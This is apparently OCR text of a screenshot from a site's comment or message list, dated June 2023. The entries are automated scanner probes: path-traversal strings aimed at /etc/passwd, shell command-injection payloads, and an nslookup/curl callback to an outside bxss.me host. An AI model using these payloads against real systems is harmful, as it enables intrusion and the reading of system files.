
hitmdrowjzpxg47636.bxss.me)
e
03 Июня 2023
/.././.././.././.././.././.././.././../etc/./passwd%00
e
e
03 Июня 2023
(nslookup -q=cname hityflavsgyzq29701.bxss.me||curl
hityflavsgyzq29701.bxss.me))
e
03 Июня 2023
%2fetc%2fpasswd
e
e
03 Июня 2023
&echo ispepi$()\ blndvq\nz^xyu||a #' &echo ispepi$()\
blndvq\nz^xyu||a #|" &echo ispepi$()\ blndvq\nz^xyu||a #
e
03 Июня 2023
.\\./.\\./.\\./.\\./.\\./.\\./etc/passwd
e
e
03 Июня 2023
|echo qbjrpo$()\ xdqdqe\nz^xyu||a #' |echo qbjrpo$()\
xdqdqe\nz^xyu||a #|" |echo qbjrpo$()\ xdqdqe\nz^xyu||a #
e
03 Июня 2023
/etc/passwd
e
e
03 Июня 2023
..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpa
e